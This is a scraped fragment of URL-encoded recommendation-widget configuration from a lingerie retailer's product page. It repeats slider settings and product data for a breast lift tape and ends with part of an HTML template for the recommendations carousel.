0For%2520You...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Most%20Popular","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221921%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Most%20Popular","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520For%2520You...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%3E%202%20PDPs%20Seen","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Recently%20Viewed","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Affinity","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Holding Page Recs","LP - Holding Page Recs","#holdingPage","christmas.html","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22ds-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%20product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C